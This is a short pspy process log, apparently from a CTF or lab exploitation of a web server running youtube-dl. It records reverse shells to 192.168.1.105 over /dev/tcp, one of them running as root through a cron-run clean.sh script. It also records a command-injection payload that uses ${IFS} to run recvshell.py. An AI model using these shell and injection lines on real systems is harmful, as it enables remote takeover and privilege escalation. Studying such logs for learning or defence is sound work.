 2020/05/04 11:33:47 CMD: UID=0    PID=165    |
2020/05/04 11:33:47 CMD: UID=33   PID=16258  | ./pspy64
2020/05/04 11:33:47 CMD: UID=33   PID=16248  | bash -i
2020/05/04 11:33:47 CMD: UID=33   PID=16247  | bash -c bash -i >& /dev/tcp/192.168.1.105/4466 0>&1
2020/05/04 11:33:47 CMD: UID=33   PID=16246  | /bin/sh -c bash -c 'bash -i >& /dev/tcp/192.168.1.105/4466 0>&1'
2020/05/04 11:33:47 CMD: UID=0    PID=16237  |
2020/05/04 11:33:47 CMD: UID=0    PID=16226  | bash -i
2020/05/04 11:33:47 CMD: UID=0    PID=16225  | bash -c bash -i >& /dev/tcp/192.168.1.105/4455 0>&1
2020/05/04 11:33:47 CMD: UID=0    PID=16224  | bash /var/www/html/tmp/clean.sh
2020/05/04 11:33:47 CMD: UID=0    PID=16223  | /bin/sh -c cd /var/www/html/tmp && bash /var/www/html/tmp/clean.sh
2020/05/04 11:33:47 CMD: UID=0    PID=16222  | /usr/sbin/CRON -f
2020/05/04 11:33:47 CMD: UID=33   PID=16221  | python recvshell.py
2020/05/04 11:33:47 CMD: UID=33   PID=16220  | sh -c youtube-dl --extract-audio --audio-format mp3 <`cd${IFS}/var/ww
ml/images/;python${IFS}recvshell.py`
 -f 18 -o '/var/www/html/tmp/downloads/5eaffcdf72f3f.%(ext)s'
2020/05/04 11:33:47 CMD: UID=33   PID=16199  | ./pspy64
2020/05/04 11:33:47 CMD: UID=33   PID=16198  | /bin/sh -c ./pspy64